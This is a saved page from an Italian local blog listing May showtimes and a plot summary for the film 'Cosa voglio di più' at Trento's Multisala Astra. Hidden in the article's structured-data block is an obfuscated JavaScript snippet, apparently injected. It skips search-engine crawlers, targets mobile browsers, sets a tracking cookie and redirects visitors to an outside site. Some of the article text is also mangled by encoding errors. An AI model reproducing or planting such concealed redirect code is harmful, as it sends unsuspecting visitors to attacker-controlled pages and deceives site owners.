			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2010-04-29T09:30:04+02:00","datePublished":"2010-04-29T09:30:04+02:00","dateModified":"2018-04-27T02:17:00+02:00","headline":"&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra","name":"&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra","keywords":"cinema,Film,Multisala Astra,trailer,Trento","url":"http:\/\/www.trentoblog.it\/cosa-voglio-di-piu-al-multisala-astra\/","description":"GiovedA\u00ef\u00bf\u00bd 13 maggio: ore 18.00 VenerdA\u00ef\u00bf\u00bd 14 maggio: ore 18.45 Sabato 15 maggio: ore 18.45 Domenica 16 maggio: ore 18.45 LunedA\u00ef\u00bf\u00bd 17 maggio: ore 19.00 MartedA\u00ef\u00bf\u00bd 18 maggio: ore 18.45 MercoledA\u00ef\u00bf\u00bd 19","copyrightYear":"2010","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/cosa-voglio-di-piu-al-multisala-astra\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"Calendario,cinema,Eventi,Film,Filosofia,Incontri,Le formiche della settimana,micro news,musica,Opera Universitaria,Trento,Weekend","articleBody":"\nGiovedA\u00ef\u00bf\u00bd 13 maggio: ore 18.00\nVenerdA\u00ef\u00bf\u00bd 14 maggio: ore 18.45\nSabato 15 maggio: ore 18.45\nDomenica 16 maggio: ore 18.45\nLunedA\u00ef\u00bf\u00bd 17 maggio: ore 19.00\nMartedA\u00ef\u00bf\u00bd 18 maggio: ore 18.45\nMercoledA\u00ef\u00bf\u00bd 19 maggio: ore 18.45\n\n\"Cosa voglio di piA?\"\nsentimentale, 121'\ndi Silvio Soldini\nAnna A? diventata tutto quello che ci si aspettava da lei: ha un impiego modesto ma sicuro, A? vitale, affettuosa con la famiglia, gli amici e con il suo compagno Alessio, col quale ha deciso di avere un bambino. Quello che le manca forse A? proprio il coraggio di prendersi una responsabilitA\u00ef\u00bf\u00bd definitiva verso il suo futuro. Quando Domenico irrompe nella sua vita perA? tutti quei contorni svaniscono e per la prima volta mette a fuoco l'amore, quello fatto di desiderio e passione. Ma l'amore spesso ha a che fare con linee nette e confini.\nMultisala Astra\nCorso Buonarroti 16\nTrento\n0461 829002\n\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/cinema/" rel="tag">cinema</a> <a href="http://www.trentoblog.it/tag/film/" rel="tag">Film</a> <a href="http://www.trentoblog.it/tag/multisala-astra/" rel="tag">Multisala Astra</a> <a href="http://www.trentoblog.it/tag/trailer/" rel="tag">trailer</a> <a href="http://www.trentoblog.it/tag/trento/" rel="tag">Trento</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/breakfast-drawings-silly-scribbles-mostra-al-bar-nuovo-paradiso-di-trento/" rel="prev"><span>Precedente</span> &#8220;BREAKFAST DRAWINGS &#038; SILLY SCRIBBLES&#8221; <br/> Mostra al Bar Nuovo Paradiso di Trento</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/basilicata-coast-to-coast-al-multisala-astra/" rel="next"><span>Successivo</span> &#8220;BASILICATA COAST TO COAST&#8221; al Multisala Astra</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>25 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/alla-bookique-la-festa-della-musica-con-i-pillole-blues-live/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/festa-della-musica-e1560741687745-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/alla-bookique-la-festa-della-musica-con-i-pillole-blues-live/" rel="bookmark">Alla Bookique la Festa della Musica con i &#8220;Pillole Blues live&#8221;</a></h2>
			<p>Venerdì 21 giugno 2019 ad ore 21.00, al Caffè letterario &#8211; Bookique,   in via Torre &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cosa-voglio-di-piu-al-multisala-astra/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='29657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>